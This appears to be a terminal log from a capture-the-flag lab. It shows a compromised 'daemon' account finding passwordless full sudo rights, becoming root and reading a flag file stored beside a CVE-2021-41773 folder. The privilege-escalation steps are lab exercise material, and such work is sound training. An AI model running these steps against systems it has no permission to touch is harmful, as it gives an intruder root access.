 daemon@ip-172-31-30-37:/usr/bin$ sudo -l
Matching Defaults entries for daemon on ip-172-31-30-37:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User daemon may run the following commands on ip-172-31-30-37:
    (ALL : ALL) NOPASSWD: ALL
daemon@ip-172-31-30-37:/usr/bin$ sudo su
root@ip-172-31-30-37:/usr/bin# cd /root
root@ip-172-31-30-37:~# ls
CVE-2021-41773  flag.txt  snap
root@ip-172-31-30-37:~# cat flag.txt
UHCLABS{}
root@ip-172-31-30-37:~#